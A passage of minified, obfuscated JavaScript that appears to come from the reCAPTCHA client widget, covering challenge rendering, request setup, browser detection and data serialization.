oo.NY);return(O^31)<((O-3&E[0])<5&&O-3>=E[0]&&(U=Fy.V().get(),c=e[19](58,q,U,X)),12)&&O+E[0]>>3>=2&&(cF[E[1]](this,w[34](38,KA),D[49](20,zp),Ym()),U=e[1](10,!1,1,q),V[35](5,14,e[16](90,1,U)),this.Z4=q.I()),c},function(O,q,U,E,c,K,z,Y,m,r){return(O-(((O&((m=[18,62,15],(O^68)<24)&&O-8>=m[2]&&(this.i=new Ni),124))==O&&(z=y[m[0]](23,q,U),K=new mb(0,0),U==(z?y[m[0]](25,q,z):document).documentElement?r=K:(c=e[0](5,U),E=A[47](3,q,z),Y=V[47](10,E.i),K.x=c.left+Y.x,K.y=c.top+Y.y,r=K)),O+9>>4>=3)&&(O^m[1])>>
4<4&&(U.x*=q,U.y*=q,r=U),8)&7)==2&&g.call(this,q,0,rF.NY),r},function(O,q,U,E,c,K,z,Y,m,r){if(((m=[16,4,3],O)-9&m[0])<m[2]&&(O^51)>=19&&g.call(this,q),(O|m[1])>=7&&(O<<2&m[0])<m[1]&&(Y=E.DA,q[U]=function(J,C,b,d){return Y(J,C,(d=[null,"a5",3],b),K||(K=e[22](72,d[0],N[17].bind(d[0],5),c,A[4].bind(d[0],d[2]),JB)[d[1]]),z||(z=w[27](7,d[0],c)))}),(O-m[1]^10)>=O&&(O-7|12)<O){for(E in U={},q)U[E]=q[E];r=U}return(O|32)==O&&(this.l=this.H=this.i=q),r},function(O,q,U,E){if(U=[48,"call",28],(O&U[2])==O&&(E=
CA=CA||new bP),(O-7|47)>=O&&O-7<<1<O&&(E=Sv.charCodeAt),(O|U[0])==O)g[U[1]](this,q);return E},function(O,q,U,E,c,K,z,Y,m){if((O|1)>>4<((Y=[8,2,"S"],((O|6)&Y[0])<3&&(O^24)>>3>=Y[1])&&(c=new dF,c.add(Gp,A[49](1,ev,E.i)),c.add(nA,"en"),c.add(lP,"ngcIAHyEnHQZZIKkyKneDTW3"),c.add(Zt,Date.now()-E[Y[2]]),window[U8][AB()]&&c.add(vF,U),m=N[24](64,Dt)+q+c.toString()),Y[1])&&(O^35)>=26&&(K=K===void 0?null:K,Ro.call(this),this.j=K,this.i=q||this.j.port1,z=this,this.l=new Map,U.forEach(function(r,J,C,b){for(b=
(C=V[42](95,Array.isArray(J)?J:[J]),C.next());!b.done;b=C.next())z.l.set(b.value,r)}),this.N=E,new ge(c),this.H=new Map,V[6](12,this,this.i,HF,function(r){return w[46](1,10,null,z,r)}),this.i.start()),(O+Y[1]^31)<O&&O-6<<Y[1]>=O){if(!sR(q))switch(Tp){case Y[1]:throw w[40](34,wF());case 1:v[7](1,wF())}m=Tp===2?q|0:q}return m},function(O,q,U,E,c,K,z,Y,m,r,J){if((O^31)>=(((O|(J=[24,42,35],64))==O&&g.call(this,q),O+9^13)<O&&O-5<<1>=O&&g.call(this,q),-74)&&O+9>>4<2&&(r=pA+(U?q+U:"")),(O-2|43)<O&&O-7<<
2>=O)a:if(Y=V[32](J[1],Mi),z=!N[43](5,"none",Y),c==null||c==z){if(z){if(!(E.lN(Y),V[31](J[0],q,Y))){r=void 0;break a}m=(D[23](20,!0,Y),A)[J[2]](30,Y).height,V[49](72,E,function(C){(a4((C=[10,"OPR",45],C[0])),l)[C[2]](65,U,C[1],X6)>=C[0]||Y.focus()})}else m=-1*A[J[2]](29,Y).height,l[30](8,Y),D[23](20,!1,Y);v[0]((K=e[32](5,E.j),K.height+=m,65),"h",E,K)}return r},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(((O-1>>((C=[15,3,"call"],O-9&14)||(K=w[43](59,q,km,E),c=void 0,c=c===void 0?0:c,J=(z=A[45](30,N[14](50,
E,K)))!=U?z:c),4)||(c=[6,5E4,35],m=new tB,z=V[38](68,5384)(23,45,40,24,C[1]),Y=y[23](12,9,hB.get()),l[37](11,V[26](32),function(b,d,G,n,Z,H,T,p,M,k,t){return V[38](84,(d=(t=[4,null,63],[5,"",30]),2496))(b.name+b.id+(b.getAttribute(z[t[0]]())||d[1]),z[0](),QF())&&(G=V[38](80,2791)(V[38](76,7891)(b).replace(/\s/g,d[1])),G()&&G().length>t[0])?(M=G().length,V[t[0]](47,2,2,M,l[43].bind(t[1],48),m,S[3].bind(t[1],26)),Y&&e[19](t[2],2,Y)&&(p=e[19](31,2,Y),Z=G().substr(0,PF[1])+G().substr(G().length-PF[0]),
T=N[28](11).call(parseFloat(p+Z)+p,d[2]),w[40](31,m,d[0],T),H=((k=b.parentElement)==t[1]?0:(n=k.lastChild)==t[1]?0:n.src)?b.parentElement.lastChild.className:"",w[40](22,m,7,H)),!0):!1}),r=V[38](64,564)(E(V[39](94),41).slice(0,c[1])),K=V[38](28,547)(V[38](64,6222)(r(),z[C[1]](),QF()).replace(/\D/g,"").slice(-4)),K()&&Y&&e[19](59,2,Y)&&y[45](4,c[0],e[17](11,0,c[2],e[19](31,2,Y),K),m),J=N[C[1]](35,4,l[35](1,C[1],V[38](72,2432)(r(),z[2]()+z[1](),QF(),10),m),V[38](64,275)(r(),z[1]())).bu()),O)+C[1]&C[0])==
4)g[C[2]](this,q);return(O|88)==O&&(J=U%q),(O|48)==O&&E&&(U.Y?v[32](4,U.Y,E)||U.Y.push(E):U.Y=[E],v[28](2,U,E,q)),J},function(O,q,U,E,c,K,z){if((O-5>>((z=[": ",13,"l"],((O|2)&z[1])==4)&&(jv||yF||$m||WF?fA.call(this,gF.width,gF.height,xm,sL):fA.call(this,ao.width,ao.height,xm,sL),this.Y=jv||yF||$m||WF,this.i=this.X=null,this[z[2]]=new LA(""),V[42](34,iP,this[z[2]]),A[1](4,this,this[z[2]]),this.J=new uP,A[1](5,this,this.J),this.h=null),(O&46)==O&&(K=D[6](4,function(Y){return Y instanceof q})),4)||(K=
q.Object.getOwnPropertyNames),O<<2&z[1])==4)e[31](z[1],q,q.i+U);return(O|56)==O&&(K=v[24](8,c==q?c:D[4](16,z[0],c),U,void 0,E)),K},function(O,q,U,E,c,K,z,Y,m,r){if((O|56)==(r=["T",2,"vH"],O+9>>r[1]<O&&(O+4&49)>=O&&(c=E.l,y[13](84,")",E),m=v[32](28,q,U,c,E)),O)){q=(Y={},z=z===void 0?E.withCredentials:z,q===void 0?null:q),E.L||(E.L=Io());try{c=(new URL(E.L)).toString()}catch(J){c=(new URL(E.L,e[8](89).location.origin)).toString()}m={url:(((K=new URL(c),q)&&(Y[BF()]=q),E).gh&&(Y[F6]=E.gh,K.searchParams.set(O0(),
E.gh)),K).toString(),body:U,RX:1,ov:Y,G8:Ym(),withCredentials:z,HL:E.HL}}return(O|5)>=((O^(O<<r[1]&15||(m=S[r[1]](56)?!1:A[1](58,q)),87))>>4||(U=[0,!1,null],this.Fw=U[0],this.N=[],this.j=new qd,this.Z=U[r[1]],this.Y2=U[0],this.iu=U[r[1]],this.h=U[r[1]],this.So=U[r[1]],this.i=U[r[1]],this.J=U[r[1]],this.o=U[r[1]],this.W=U[r[1]],this.A=U[r[1]],this.g=U[0],this.qY=U[r[1]],this.Us=U[r[1]],this.jj=l[11](10,U0(),U[1],q),this.eo=-1,this.v=U[r[1]],this.YC=!0,this.L=U[r[1]],this.lu=U[0],this.B3=-1,this.P=
U[r[1]],this.S=U[r[1]],this.C=U[0],this.U=U[r[1]],this.K=U[0],this.O=-1,this.AY=l[11](3,E0(),5E3,q),this.Kc=l[11](11,oh(),1E4,q),this.EP=l[11](r[1],cy(),r[1],q),this.ib=l[11](18,K3(),2E4,q),this.X=q&&q.vT||U[1],this.lb=q&&q.TU||U[1],this.D="",this.aQ=q&&q.AW||void 0,this[r[2]]=q&&q.X5||void 0,this.B=void 0,this.l=new zL(q&&q.kb),this.uu=new Yu,this[r[0]]=q&&q.Ii||U[1],this.H3=q&&q.me||U[1],this[r[0]]&&this.H3&&(Nd(),this.H3=U[1]),this.Os=q&&q.qr||U[1],q&&q.b$&&this.j.b$(),q&&q.EN&&(this.YC=U[1]),
this.Ln=!this[r[0]]&&this.YC&&q&&q.oi||U[1],this.IQ=void 0,q&&q.SW&&q.SW>U[0]&&(this.IQ=q.SW),this.u=U[0],this.Y=U[r[1]],this.Es=U[r[1]],this.M=U[1],this.jo=void 0),20)&&O-1<38&&(E=q,U.H&&(E=U.H,U.H=E.next,E.next=q),U.H||(U.N=q),m=E),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(((O^(J=["A",14,"Tap the center of the <strong>mail boxes</strong>"],79))&7)<5&&((O|7)&13)>=7){c=(K=["/m/04w67_","TileSelectionStreetSign",'<div class="'],K[2])+l[43](74,"rc-imageselect-desc-no-canonical")+q;switch(A[1](42,E)?E.toString():
E){case K[1]:c+="Tap the center of the <strong>street signs</strong>";break;case "/m/0k4j":c+="Tap the center of the <strong>cars</strong>";break;case K[0]:c+=J[2]}C=rn(c+U)}if((((((O-3&7)==2&&(mg.call(this,q),this.X=[],this.D=[],this[J[0]]=!1),(O&67)==O)&&(z=new qd,Y=new AbortController,K=setTimeout(function(){(Y.abort(),w)[48](53,z,"TestPingServer: timeout",q,E)},1E4),fetch(c,{signal:Y.signal}).then(function(b,d){clearTimeout((d=["TestPingServer: ok","TestPingServer: server error",48],K)),b.ok?
w[d[2]](54,z,d[0],U,E):w[d[2]](69,z,d[1],q,E)}).catch(function(){(clearTimeout(K),w)[48](38,z,"TestPingServer: error",q,E)})),(O&25)==O)&&(m=z.i.v,r=N[43](7,E,q,[(0,rO.rJ)(z.zf.bind(z,K),c),z.L]).then(function(b,d,G,n,Z,H,T,p,M,k){return(M=(H=(G=(Z=(T=(d=(p=(n=(k=[89,42,5],V[k[1]](k[0],b)),n.next()).value,n.next().value),d).send,N[15](53,y[0](k[2],0,2,z,p,Y))),z.g),Fy).V().get(),V[10](48,H,16)),T).call(d,Je,new C3(Z,G,!(!M||!z.i.i)))}).P(function(){}),w[13](86,15E3*(U+m),function(){r.cancel(),z.h(Y,
bA)}),C=r),O-8)&J[1])==2)a:{K=[1,!1,11];try{if(E instanceof S7){if((z=e[39](2,4,null,y[J[1]](11,E,dO,K[2],X).fc()),z)===null){C=V[38](26);break a}N[4](2,".",5,0,K[1],c.l,R[27](23,K[0],y[J[1]](10,E,dO,K[2],X)),z,function(b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){f=(n=[2,4,1],[2,35,44]);a:{T=(h=(k=(Q=(Z=(G=(P=new GL,b.getValue()),v[f[2]](13,n[0],P,G)),w[34](96,b,U)),w[40](18,Z,U,Q)),A[15](63,b,n[1])),v[f[2]](17,n[1],k,h));switch(y[11](23,n[f[0]],b)){case n[f[0]]:A[39](f[1],n[f[0]],n[f[0]],T);break;case n[0]:A[39](34,
n[0],n[f[0]],T);break;case 5:A[39](3,6,n[f[0]],T);break;case 6:A[39](34,7,n[f[0]],T);break;case 7:A[39](19,5,n[f[0]],T);break;case U:A[39](34,U,n[f[0]],T);break;case n[1]:A[39](34,n[1],n[f[0]],T);break;default:Promise.resolve();break a}(t=(H=(M=(d=(W=(p=new e7,l)[5](26,null,c.h,5,p,n3,X),new lA),w)[34](52,d,GL,6,T),w)[34](53,W,lA,n[1],M,X),new ZY(H)),c.X).send(t,q,!1)}}).then(function(b,d,G,n){d=(G=(n=(c.i=b,[19,29,"r"]),A)[2](n[0],n[1]))!=null?G:0,d>0?setTimeout(function(){c.dispatchEvent("r")},
d):c.dispatchEvent(n[2])}).catch(function(b){throw b;})}}catch(b){}C=V[38](21)}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O-2&12)<((b=[56,19,9],O+b[2]<21&&(O<<2&7)>=2&&(C=N[43](83,function(d,G,n,Z,H,T){T=[10,"o",(G=[4,1,16],"AC")];switch(d.i){case G[1]:return R[19](21,2,z.i.H.send(new HQ(K)),d);case 2:if((J=d.H,J).w8())return Z=d.return,n=J.w8(),Z.call(d,new Wd("",0,Ae[n]||Ae[c]));if(r=((D[T[0]](4,G[1],J.t7()),(H=J.EF())&&w[5](2,V[35](30,vy),H,c),z)[T[1]]({id:null,timeout:null,YL:1E3,o$:V[T[0]](57,
J,G[2])?1:null}),J.W3()),!Y||!V[T[0]](54,J,E)){d.kC(G[0]);break}return R[19](19,U,D[19](6,q,K.bu(),Y),d);case U:m=d.H,r=R[2](59,8,A[36](1,2,w[26](45,G[1],null,new DY,J.W3()),m));case G[0]:return d.return(new Wd(r,J.QL(),null,J.nc(),J.uN(),J[T[2]]()?J[T[2]]().bu():null))}})),O-6^b[1])<O&&(O-7|b[0])>=O&&g.call(this,q,0,Rh.NY),6)&&O-b[2]>>4>=0&&(this.x=q!==void 0?q:0,this.y=U!==void 0?U:0),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O+6&27)==(((O^72)<(((O|(d=[44,1,3],7))&11)>=2&&O-6<5&&g.call(this,
q),14)&&(O^62)>=6&&(Hy.call(this,U),this.l=q||""),O)-2>>d[2]==d[1]&&(r=TL()-K.Z,z=new wO,m=D[47](24,U,c,r,K.K),J=w[34](61,z,Md,U,m),Y=D[47](25,U,c,r,K.W),C=w[34](52,J,Md,q,Y),b=v[d[0]](41,E,C,K.J),G=v[d[0]](25,7,b,K.C)),d[1])&&U)a:{for(z=ku,r=q.split("."),K=0;K<r.length-d[1];K++){if(!(E=r[K],E in z))break a;z=z[E]}(c=U((Y=z[m=r[r.length-d[1]],m],Y)),c!=Y&&c!=null)&&te(z,m,{configurable:!0,writable:!0,value:c})}return O>>2>=17&&(O<<2&12)<9&&(G=function(n,Z,H,T){(H=(n=(Z=N[T=[37,"map",45],T[0]](35,
q),D[T[2]](19,q)),D[T[2]](26,q)),q.P3)[Z]=(n==null?0:n[T[1]])?n[T[1]](function(p){return U(p,H)}):U(n,H)}),G},function(O,q,U,E,c,K){return((O|2)&((O|(K=[44,3,1],8))==O&&g.call(this,q,0,VJ.NY),K[1]))>=2&&O<<K[2]<19&&(D[K[1]](16,function(z){e[33](32,q,0,z,E)},he),R[K[0]](24,U,he)||y[10](K[2])),c},function(O,q,U,E,c,K,z){if((O<<(((z=[5,"call",1],O)-z[0]&11)==2&&(U=this.H,U===q?this.H=null:Array.isArray(U)&&w[36](11,0,U,q)),z[2])&z[0])>=z[2]&&((O|z[0])&10)<8)g[z[1]](this,q);if(((O^16)&16)<14&&(O-9&7)>=
z[0]&&(E=E===void 0?0:E,K=(c=S[3](26,N[14](44,q,U)))!=null?c:E),(O+4&15)==z[2])g[z[1]](this,q);return K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!((((((O^(J=[7,2,0],4))&10)==J[1]&&(U=U===void 0?null:U,C={then:function(b,d){return U&&U(b,d),A[16](50,q.then(b,d))},"catch":function(b){return A[16](19,q.then(void 0,b),U)}}),O-1)^9)>=O&&(O+4^10)<O&&(C=U.S.add(String(c),E,q,K,z)),O|6)>>4)){if(E instanceof QJ)K=E.height,E=E.width;else{if(c==void 0)throw Error("missing height argument");K=c}(U.style.width=w[32](22,
q,E),U.style).height=w[32](20,q,K)}if(!(O<<1&15)&&(z=[null,"string",64],r=l[31](21,6,z[J[2]],z[J[1]],!1,U),r!=z[J[2]])){switch(typeof r){case z[1]:R[J[0]](J[1],z[J[2]],J[2],r)}if(r!=z[J[2]])switch(S[3](57,q,J[2],E),typeof r){case "number":(((m=q.i,a4)(r),v)[10](5,r),e)[3](J[0],m,Py,j7);break;case "bigint":e[3](5,q.i,(K=(c=BigInt.asUintN(z[J[1]],r),new yJ(Number(c>>BigInt(32)),Number(c&BigInt(4294967295)))),K.i),K.H);break;default:Y=R[J[0]](8,z[J[2]],J[2],r),e[3](J[1],q.i,Y.i,Y.H)}}return(O+8&15)==
1&&fA.call(this,J[2],J[2],$u),C},function(O,q,U,E){return((O^((E=[6,4,5],O|E[0])>>E[1]||(q.didTimeout?this.DC(null):this.DC(q)),E[1]))&E[2])==1&&(U=rn("<center>Your browser doesn't support audio. Please update or upgrade your browser.</center>")),U},function(O,q,U,E,c,K,z,Y){if((O|((O+((O>>1&15)==((z=[23,48,80],O^22)>>3==1&&(Y=w[40](5,q,void 0,U,Wy)),1)&&(Y=Array.prototype.map.call(U,function(m,r){return(r=m.toString(16),r.length>1)?r:"0"+r}).join(q)),5)&9)>=O&&O-5<<1<O&&(Me(),k3(),VW(),PM(),k3(),
VW(),c=D[35](57,ja(),q.mp,k3(),yW()),U=D[35](9,$3(),q.N3,k3(),yW()),E=A[44](5,Z0(),'<div class="'+l[43](74,"rc-anchor-invisible-text")+'"><span>'),D[30](16,E,"protected by <strong>reCAPTCHA</strong>"),A[44](14,D[30](z[2],D[30](19,D[30](z[2],A[44](13,E,f3()),c?A[44](13,D[30](35,A[44](5,Z0(),gO()),D[33](73)),DA()):""),U?A[44](13,D[30](z[1],A[44](14,Z0(),gO()),R[z[0]](17)),DA()):""),S[3](66," ",q)),DA()),Y=E),56))==O){if((K=window,U)instanceof xu)E=U.i;else throw Error(q);(c=E,K).eval(c)===c&&K.eval(c.toString())}return Y},
function(O,q,U,E,c,K,z){if(!((O|5)>>(K=[65,26,""],4)))a:{if(E=y[18](K[1],9,q),E.defaultView&&E.defaultView.getComputedStyle&&(c=E.defaultView.getComputedStyle(q,null))){z=c[U]||c.getPropertyValue(U)||K[2];break a}z=K[2]}if((O|3)>=21&&(O>>1&8)<1)y[38](6,q,"rc-response-input-field-error",U.m());if((O-4^30)<O&&(O+9&K[0])>=O){if(s0)throw Error(E);V[30](6,q,U,ah,void 0,L3())}return z},function(O,q,U,E,c,K,z,Y){if((((O&100)==(Y=[5,13,42],O)&&(iA.call(this),this.L=E!=null?q.bind(E):q,this.l=!1,this.j=U,
this.i=this.H=null,this.N=0),O)-9^Y[1])<O&&(O-6^29)>=O&&(D[3](65,function(m,r){this.v.hasOwnProperty(r)&&R[39](30,m)},q.v,q),q.v={}),(O>>1&7)>=2&&(O^20)<19){for(E=(c=V[Y[2]](93,U),c).next();!E.done&&q.add(E.value);E=c.next());z=q}return(O+7^29)<O&&(O-8|28)>=O&&(c=y[14](6,U.i,io,1),c||(c=new io,S[9](34,Y[0],U,c)),K=c,E=y[14](9,K,uA,q),E||(E=new uA,w[34](55,K,uA,q,E)),z=E),z},function(O,q,U,E,c,K,z){return((O<<(z=[1,"%",2],z[0])&3||(U=[15,4,16],E=q.charCodeAt(0),K=z[1]+(E>>U[z[0]]&U[0]).toString(U[z[2]])+
(E&U[0]).toString(U[z[2]])),O)>>z[0]&z[0])>=0&&O>>z[0]<7&&(K=(c=E(q(),32))?V[38](80,7670)(c)+","+V[38](28,4365)(c):""),K},function(O,q,U,E,c,K,z,Y,m){if(!(O-((m=["some","l",7],(O^48)&m[2])==2&&(U=q.outerHTML.toLowerCase(),[Ih,By][m[0]](function(r){return U.includes(r)})?Y=!1:(E=[FR,OX,qU,UX,EX],Y=[qU,o2].includes(q.autocomplete)||E[m[0]](function(r){return U.includes(r)})?!0:!1)),(O<<1&15)>=12&&O-m[2]<32&&g.call(this,q),9)>>4)){if(c<q)throw Error("Tried to read a negative byte length: "+c);if(K=(z=
E.i,z+c),K>E[m[1]])throw D[8](32,U,E[m[1]]-z,c);E.i=K,Y=z}return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O^((O-(((J=[23,27,"i"],O&122)==O&&(m=z.M.concat(V[2](45,q,K)).reduce(function(b,d){return b^d}),Y=V[15](32,255,U,m,w[34](24,K,E)),r=S[7](12,q,c,Y),D[18](20,U,r,z[J[2]])),O+2>>4)||(c=U,K=(E=l[12](34,q))?E.createScriptURL(c):c,C=new cl(K)),2)|41)<O&&(O-1^J[1])>=O&&U.info(function(b,d){return(d=["XMLHTTP TEXT (",(b=[2,"): ",0],0),15],d[0]+E+b[1]+D[d[2]](1,b[2],q,"close",b[d[1]],U,c))+(K?" "+K:
"")}),J[0]))<8&&(O>>2&3)>=0&&(U[J[2]]||D[41](33,"-hover","-open",U),C=U[J[2]][q]),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O|8)==(C=((O&45)==O&&(E=~E,U?U=~U+q:E+=q,b=[U,E]),[null,66,9]),(O&30)==O&&(c=U.x-q.x,E=q.y-U.y,b=[E,c,E*U.x+c*U.y]),O))a:{if(z=l[33](37,(Y=c[J=[128,0,2],p2]|J[1],J[0]),Y),K=w[39](14,1,z,E,c),K!=C[0]&&K[HL]===Ta){if(!l[22](29,K)){b=(D[38](12,2048,K),K.R);break a}r=K.R}else Array.isArray(K)&&(r=K);(r=(r&&(m=r[p2]|J[1],m&J[2]&&(r=D[0](C[1],J[2],m,r))),A[45](C[2],J[1],q,r,U)),r!==
K)&&D[37](46,r,E,z,Y,c),b=r}return b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(!((O|(C=[60,2,"info"],C[1]))>>3))m[C[2]](function(){return"XMLHTTP RESP ("+c+") [ attempt "+Y+q+K+E+z+E+J+U+r});if((O&C[0])==O)v[44](21,q,E,U);return b},function(O,q,U,E,c,K,z){if(!(z=[6,"call",1],O-z[2]&z[0]))g[z[1]](this,q,0,KR.NY);return(O<<z[2]&z[0])<z[2]&&O-2>=-50&&(E=E===void 0?!0:E,c=c===void 0?D[43].bind(null,z[2]):c,K=function(Y,m,r){var J=[3,43,85],C=zw.apply(J[0],arguments);Y=Y===void 0?N[5](4):Y;var b,d,G=this,
n,Z,H,T,p;return N[J[1]](J[2],function(M,k,t){if(M.i==(k=[0,(t=[1,50,39],2),1],k)[2])return Y4=m||Y4,NU=NU||r,T=m1(y[27](9,k[0],Y)),n=N[29](t[0],k[t[0]],T),E&&r9(function(h){return C.unshift((h=[38,868,8566],V[h[0]](28,5363))(),V[h[0]](84,6038)(),V[h[0]](28,h[1]),V[h[0]](76,h[2]))},k[0]),b=D[43](8,'"',"number",k[2],!0,function(){return q.apply(G,C)},c),R[19](49,k[t[0]],b.H(T),M);return r!=((w[40](30,n,(d=(Z=M.H,Z).rh,H=Z.z8,k[2]),d),function(h){return v[44](21,3,n,h)})(Y4.jr()),void 0)&&NU==r&&(p=
new Jf,S[3](24,N[14](t[1],n,3))==k[0]||b.i.jr()==k[0]?A[t[2]](2,k[t[0]],k[2],p):b.l?A[t[2]](19,3,k[2],p):b.N?A[t[2]](35,4,k[2],p):A[t[2]](18,k[2],k[2],p),w[40](18,p,k[t[0]],H),CR.push(p),NU=void 0),M.return(new bh(n,U,H))})}),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O|80)==((((O+(O+((O|(b=[44,0,1],72))==O&&g.call(this,q),b)[2]&9||(E=e[8](87),C=U==q?E.sessionStorage:E.localStorage),4)&47)>=O&&(O+6&39)<O&&(c=V[41](10,U),c!=null&&w[49](8,127,R[41](2,6,12,c),q,E)),O-8)^17)<O&&(O+5&45)>=O&&(E=w[31].bind(null,
17),c=q,K=-(c&b[2]),c=(c>>>b[2]|U<<31)^K,C=E(c,U>>>b[2]^K)),O))a:{m=[10240,null,!0];switch(typeof q){case "number":C=Number.isFinite(q)?q:""+q;break a;case "bigint":C=Sp(q)?Number(q):""+q;break a;case "boolean":C=q?1:0;break a;case "object":if(Array.isArray(q)){C=(r=q[p2]|b[1],q).length===0&&r&b[2]?void 0:l[42](22,m[2],q,r,A[27].bind(null,80));break a}if(q!=m[b[2]]&&q[HL]===Ta){C=v[20](16,m[2],q);break a}if(q instanceof qr){if((K=q.i,K)==m[b[2]])J="";else{if(typeof K==="string")c=K;else{if(d9){for(U=
K.length-(Y=(z="",b[1]),m[b[1]]);Y<U;)z+=String.fromCharCode.apply(m[b[2]],K.subarray(Y,Y+=m[b[1]]));E=(z+=String.fromCharCode.apply(m[b[2]],Y?K.subarray(Y):K),btoa(z))}else E=N[35](b[0],5,K);c=q.i=E}J=c}C=J;break a}C=void 0;break a}C=q}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return((O^(O<<1>=((O&(G=[48,22,29],50))==O&&(iA.call(this),this.H=q,A[1](1,this,this.H),this.N=U),18)&&O-8<G[1]&&(K=q.Fq,z=[1," src='","rc-image-tile-42"],E=q.rowSpan,U=q.lE,r=q.Kt,m=q.PT,c=q.gf,J=q.colSpan,Y=e[23](25,
E,4)&&e[23](3,J,4)?' class="'+l[43](27,"rc-image-tile-44")+'"':e[23](27,E,4)&&e[23](35,J,2)?' class="'+l[43](8,z[2])+'"':e[23](24,E,z[0])&&e[23](1,J,z[0])?' class="'+l[43](78,"rc-image-tile-11")+'"':' class="'+l[43](74,"rc-image-tile-33")+'"',n=rn('<div class="'+l[43](72,"rc-image-tile-target")+'"><div class="'+l[43](10,"rc-image-tile-wrapper")+'" style="width: '+l[43](90,V[19](49,!0,c))+"; height: "+l[43](95,V[19](G[0],!0,U))+'"><img'+Y+z[1]+l[43](94,v[12](35,r))+'\' alt="" style="top:'+l[43](74,
V[19](51,!0,m*-100))+"%; left: "+l[43](95,V[19](50,!0,K*-100))+'%"><div class="'+l[43](9,"rc-image-tile-overlay")+'"></div></div><div class="'+l[43](91,"rc-imageselect-checkbox")+'"></div></div>')),30))&7)<4&&O<<1>=-46&&(c=c===void 0?Gw:c,C=[336,0,2],d=R[9](65,C[2]),z=V[42](94,d),K=z.next().value,m=z.next().value,b=l[4](25),Y=l[4](26),r=[ok(m,q,E,542),y[3](14,K),w[36](41,b,v[47](24,m),v[47](10,K)),D[27](3,1958,m,K),D[32](72,K,v[47](34,K),C[1]),w[36](45,b,v[47](16,K),C[1]),ok(m,C[0],K),w[36](46,b,
v[47](42,m),!1),D[27](5,542,E,m),w[36](43,b,v[47](8,m),!1),ok(m,1374,E),w[36](40,Y,v[47](18,m),v[47](2,U)),b,y[3](6,E),y[3](43,K),y[3](18,m),w[36](41,c,1,1),Y,y[3](46,K),y[3](42,m)],(J=cQ.V()).i.apply(J,v[G[2]](G[2],d)),n=r),n},function(O,q,U,E,c){return(((O&45)==(E=["KV",29,null],O)&&(c=ep(this.m0(this.length-1))),O^E[1])&6)<3&&O<<1>=20&&(U.bv=q,U.listener=E[2],U.proxy=E[2],U.src=E[2],U[E[0]]=E[2]),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((O|((O|((O-6&7)==(C=[5,"i",24],3)&&(K[C[1]][nR()]=String(N[10](64,
10,0,z)),Y=y[34](10,w[23](41,q,XT,new dF(K[C[1]][lh()]))),S[18](8,U,E,K.H,K[C[1]],Y,z.H),V[34](25,c,z.H)&&l[21](44,function(){this.op(new ZX(!1))},V[34](C[2],c,z.H),qe,U,z)),C[2]))==O&&(b=A[39](35,q,q,U)),32))==O&&(E=["_",!1,3],qC.window[U8][Af.getName()]&&q.Rb&&N[15](12,E[1],4,null,q,this),e[43](3,this.id).value=q.response,q.l&&w[C[0]](7,vl,q.l,0),q[C[1]]&&(U=q[C[1]],w[C[0]](10,w[48](19,E[0]),U,0)),q.response&&this[C[1]].has(DX)&&y[42](34,this[C[1]],DX,!0)(q.response),q.N&&V[7](16,0,E[2],C[0],"https:",
q.N)),(O|8)&7)==2){a:{if((Y=(J=q(U||R2,E),c)||A[47](6,9),J&&J.H?z=J.H():(z=Y.createElement(Hl),K=e[19](33,null,J),z.innerHTML=e[17](7,"",K)),z.childNodes.length)==1&&(r=z.firstChild,r.nodeType==1)){m=r;break a}m=z}b=m}return b},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(((O+7&(((J=[1,3,""],(O+4&23)>=O)&&(O+7&76)<O&&(C=D[22](30,S[13](J[0],v[45](97,22),q),[D[7](69,U),D[7](J[0],E)])),(O-6|80)>=O)&&(O-5|67)<O&&(C=new Tw(function(b,d){for(d=q;d<U.length&&!b.closed;d++)b.next(U[d]);b.complete()})),69))<O&&
O+9>>J[0]>=O&&q.l.push(A[13](88,q,function(b,d){return!!b||!!d}),q.PQ,q.qt,q.Yk,q.ne),(O-2^11)>=O&&(O+J[1]^16)<O)&&(Y=["MSIE","Opera",1],r=e[34](61),D[0](22,Y[0])?C=v[31](8,Y[2],J[2],r):(m=w[2](J[1],U,q,r),K=A[43](J[0],0,J[2],m),C=A[10](4,Y[J[0]])?K(["Version","Opera"]):N[21](17,E)?K(["Edge"]):w[J[0]](19,"Edg/")?K(["Edg"]):A[J[0]](49,"Silk")?K(["Silk"]):V[9](4,"Chrome")?K(["Chrome","CriOS","HeadlessChrome"]):(z=m[c])&&z[Y[2]]||J[2])),O-J[1]>>J[1]==J[1])&&(w9.call(this,41,16),this.iu=this.S=this.N=
this.P=this.Es=this.o=this.H=this.u=this.Ln=this.W=this.T=this.qY=this.O=this.i=this.L=this.So=this.zf=this.g=this.jo=this.Z=this.lu=this.A=this.K=this.B=this.j=this.M=this.v=this.X=-1,this.aQ=l[4](31),this.IQ=l[4](31)),C},function(O,q,U,E,c,K){return(((O+7&((K=[4,19,13],(O^1)>>K[0])||(S[1](32,V[32](50,"rc-image-tile-overlay",E.element),{opacity:"0.5",display:"block",top:"0px"}),w[K[2]](83,q,function(z){S[z=[32,"opacity",36],1](z[2],V[z[0]](34,"rc-image-tile-overlay",E.element),z[1],U)})),28))>=O&&
(O+5^25)<O&&(c=e[K[1]](61,q,U,X)),O-7)&7)==2&&(this.i=q),c},function(O,q,U,E,c,K,z,Y,m){return(O^22)>=(m=[!0,"H",4],-89)&&((O^43)&15)<m[2]&&(E==q?U.N.call(U.l,c):U[m[1]]&&U[m[1]].call(U.l,c)),(O-7|49)>=O&&(O-9|29)<O&&(z=q.R,Y=v[11](8,2,z[p2]|0,K,U,c,!1,z,E,q,m[0])),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(O-((O-(T=["S",58,"isArray"],7)|34)<O&&(O+2&12)>=O&&(q&E&&(U|=q),p=U|1),4)>>3==1){for(b=V[42](89,K),m=b.next();!m.done;m=b.next())S[7](25,function(M){w[13](78,U,M)},m.value+E);for(Y=
